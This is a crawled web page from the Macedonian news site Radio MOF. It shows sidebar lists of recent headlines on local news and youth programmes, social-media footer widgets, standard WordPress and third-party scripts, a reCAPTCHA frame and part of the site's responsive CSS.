						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"278913","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3DorzX4eEmNZV11GGbr8VQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045193541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1
body_size: 15155
content:
/**
 * =Responsive & Media Queries
 * ----------------------------------------------------------------------------
 */

/* Larger Desktops */
@media only screen and (min-width: 1129px) {
	.main-featured .flexslider .slides > li { min-height: 336px; }
}

/* Tablets - Small Desktops - fluid wrapper */
@media only screen and (max-width: 1128px) {

	.single-format-video .fluid-width-video-wrapper iframe {
		
	}

	.video-bg {
		display: none;
	}
	
	.wrap, .boxed .main-wrap { 
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box; 
	}
	
	body.boxed { padding: 0 25px 0 25px; }
	
	.background-cover {
		position: fixed;
		background-position: 50% 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		background-position: center center;
		background-size: cover;
		z-index: -1;
	}
	
	.trending-ticker a { max-width: 400px; }
	
	.main-head .right { margin-left: 250px; }
	
	.navigation.sticky {
		width: 100%;
		left: 0;
	}
	
	.navigation .menu li > a { padding: 0 12px; }


	.tabbed .tabs-list a { padding: 0 3%; }
	
	.post-header img, .post-content img {
		max-width: 100%;
		height: auto;
	}
	
	.post-share .text { display: none; }
	.share-links a { margin-bottom: 4px; }
	
	/* fluid slider blocks */
	.main-featured .blocks .image-link img {
		max-width: 100%;
		height: auto;
	}
	
	.main-featured .blocks .small {
		width: 48%;
		margin-right: 4%;	
	}
	
	.main-footer input.feedburner-subscribe {
		margin-top: 5px;
		margin-left: 0;
		display: block;
	}
	
	.flickr-widget .flickr_badge_image:nth-of-type(4n) { margin-right: 12px; }
	.flickr-widget .flickr_badge_image:nth-of-type(3n) { margin-right: 0; }
	
	.no-display { opacity: 1; }
	
	/* fontawesome rendering issue on android 4.2/nexus */
	.navigation .menu li > a:after, .navigation .mega-menu.links > li li a:before, 
	.flex-direction-nav a:after, .sc-accordion-title a:after, .sc-toggle-title a:after, .fa {
		text-rendering: auto;
	}
}

/* Large Tablet Layout: 800px. - fluid */
@media only screen and (min-width: 800px) and (max-width: 940px) {

	.column, .row [class*="col-"] {
		padding-left: 15px;
		padding-right: 15px;
	}
		
	.wrap > .row, .row {
		margin-left: -15px;
		margin-right: -15px; 
	}

	/* change top bar */
	.trending-ticker { font-size: 13px; }
	.trending-ticker .heading { margin-right: 25px; }
	
	.trending-ticker a {
		max-width: 235px;
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
		display: inline-block;
		vertical-align: middle;
		line-height: 1.3;
		padding-right: 5px;
